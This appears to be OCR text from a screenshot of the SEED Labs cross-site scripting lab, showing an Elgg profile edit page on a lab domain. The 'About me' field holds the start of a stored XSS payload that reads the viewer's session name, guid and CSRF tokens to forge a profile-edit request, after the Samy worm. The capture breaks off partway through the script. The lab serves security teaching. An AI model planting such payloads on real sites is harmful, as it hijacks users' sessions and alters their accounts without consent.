 VMBox_SEEDUbuntu [正在运行] - Oracle VM VirtualBox
Edit profile : XSS Lab Site - Mozilla Firefox
En
10:05 AM
File Edit View History Bookmarks Tools Help
Edit profile : XSS Lab Site
www.xsslabelgg.com/profile/samy/edit
Most Visited SEED Labs Sites for Labs
Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
window.onload=function(){
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var name ="&name=" + elgg.session.user.name;
var desc="&description=Samy is my hero"+"&accesslevel[description]=2";
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token+ts+name+desc+guid;
if(elgg.session.user.guid!=47)
Public
Brief description